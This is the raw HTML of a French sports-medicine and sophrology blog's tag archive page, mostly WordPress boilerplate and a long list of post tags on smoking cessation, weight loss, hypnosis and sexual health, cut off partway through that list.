

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/trucs-pour-arreter-de-fuer/
body_size: 16557
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>trucs pour arrêter de fuer | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/trucs-pour-arreter-de-fuer/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/trucs-pour-arreter-de-fuer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/trucs-pour-arreter-de-fuer\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/trucs-pour-arreter-de-fuer\/#listItem","position":2,"name":"trucs pour arr\u00eater de fuer","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/trucs-pour-arreter-de-fuer\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/trucs-pour-arreter-de-fuer\/","name":"trucs pour arr\u00eater de fuer | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/trucs-pour-arreter-de-fuer\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette trucs pour arrêter de fuer" href="https://www.medecinedusportconseils.com/tag/trucs-pour-arreter-de-fuer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/5941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-trucs-pour-arreter-de-fuer tag-5941">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>trucs pour arrêter de fuer</span>
							</h1>
						</header>
								
										<article id="post-2329" class="clearfix post-2329 post type-post status-publish format-standard hentry category-articles tag-ameliorer-le-sommeil tag-aphrodisiaques tag-arret-du-tabac tag-arreter-de-fumer tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuces-pour-arreter-de-fumer tag-atelier-de-sophrologie-sur-le-web tag-avoir-plus-de-memoire tag-bien-se-preparer-a-un-concours tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-colopathie-fonctionnelle-les-solutions tag-coment-maigrir-apres-la-menopause tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-bien-dormir tag-comment-bien-recuperer-apres-le-sport tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids tag-comment-perdre-du-poids-lete tag-comment-progresser-grace-a-un-meilleur-mental tag-comment-retarder-lejaculation tag-comment-se-preparer-mentalement tag-comment-soigner-lejaculation-precoce tag-competition-sportive-et-sophrologie tag-conseils-asthme tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-faire-lamour tag-conseils-pour-mieux-dormir tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-trucs-et-astuces-pour-lutter-contre-linsomnie tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cours-de-sophrologie tag-cyclisme-et-mental tag-dependant-du-tabac tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-doctissimo-exercices-sophrologie tag-doctissimo-menuet tag-doctissimo-micro-sieste tag-doctissimo-microsieste tag-doctissimo-sophrologie tag-doctissimo-sophrologue tag-echauffement-sophrologique tag-ejaculateur-precoce tag-ejaculation-precoce tag-ejaculation-precoce-et-hypnose tag-ejaculation-rapide tag-ejaculation-retardee tag-ejaculer-plus-tard tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-faire-plaisir-a-sa-partenaire tag-fini-ejaculation-precoce tag-football-et-mental tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-le-stress tag-gerer-une-periode-dinaptitude-pour-blessure tag-grand-choix-de-seances-de-sophrologie tag-grosses-cuisses tag-grosses-hanches tag-guerir-lejaculation-precoce tag-harmonie-du-corps-et-de-lesprit tag-hypnose-et-entreprise tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-jai-un-probleme-de-timidite tag-je-cherche-un-bon-site-de-sophrologie tag-je-recherche-un-site-de-sophrologie tag-je-recherche-un-sophrologue tag-je-suis-stresse-au-travail tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-mieux-gerer-mon-stress tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-lasthme tag-lejaculation-precoce-nest-pas-une-fatalite tag-lenuresie tag-lhypnose-chez-le-sportif tag-lhypnose-ericksonnienne-chez-le-sportif tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-cest-simple tag-la-sophrologie-chez-le-sportif tag-la-sophrologie-en-pratique tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-sophrologie-sur-internet tag-la-sophrologie-une-technique-simple tag-la-vraie-solution-pour-perdre-du-poids tag-le-cycliste-et-la-sophrologie tag-le-mal-de-tete tag-le-mental-dans-le-sport tag-le-mieux-etre-par-la-sophrologie tag-le-sport-et-la-sophrologie tag-le-sport-et-les-techniques-dhypnose tag-le-traitement-de-lejaculation-precoce tag-les-alternatives-du-viagra tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-dangers-du-viagra tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-les-substituts-au-viagra tag-lutte-contre-le-stress tag-lutter-contre-le-stress tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-menopause tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-maitriser-son-ejaculation tag-mal-de-tete-et-hypnose tag-meilleur-en-sport tag-menopause-cellulite tag-menopause-poids tag-menopause-surpoids tag-menuet-hypnose tag-menuet-seances-de-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-micro-sieste tag-microsieste tag-mieux-faire-jouir tag-migraine tag-mincir-apres-la-menopause tag-mon-enfant-fait-pipi-au-lit tag-mon-sophrologue tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-poids-menopause tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-progresser-grace-a-la-sophrologie 